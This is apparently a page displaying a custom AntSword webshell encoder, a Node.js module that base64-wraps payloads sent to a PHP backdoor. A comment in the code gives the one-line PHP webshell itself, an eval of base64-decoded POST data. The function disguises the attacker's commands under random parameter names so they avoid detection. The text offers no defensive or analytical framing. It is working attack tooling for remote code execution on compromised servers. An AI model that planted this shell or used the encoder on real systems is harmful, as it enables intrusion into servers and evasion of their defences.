 编辑编码器: b64pass
保存
1 /**
2 * php::b64pass编码器
3 * Create at: 2018/10/11 21:40:45
4 *
5 * <?php @eval(base64_decode($_POST['ant']));?>
6 *
7 */
8
9 'use strict';
10
11 module.exports = (pwd, data) => {
12 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
13 data[randomID] = Buffer.from(data['_']).toString('base64');
14 data[pwd] = Buffer.from(`eval(base64_decode($_POST[${randomID}]));die();`).toString
('base64');
15 delete data['_'];
16 return data;
17 }
学蚁致用